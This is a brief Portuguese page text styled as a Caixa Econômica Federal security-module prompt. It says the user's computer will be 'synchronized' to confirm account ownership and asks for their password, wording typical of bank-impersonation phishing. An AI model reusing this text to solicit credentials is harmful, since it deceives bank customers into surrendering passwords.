 CAIXA
Módulo de Segurança Adicional
Para sua segurança, o acesso aos canais de auto-atendimento CAIXA possuem senhas específicas.
O sucesso dessa medida, no entanto, também depende de alguns cuidados que você
pode ter com as suas senhas e que contribuirão ainda mais para sua segurança.
Para confirmação da sua titularidade, iremos sincronizar o seu computador junto ao sistema.
Informe sua senha abaixo:
Caixa Econômica Federal
desenvolvido por GAS•TECNOLOGIA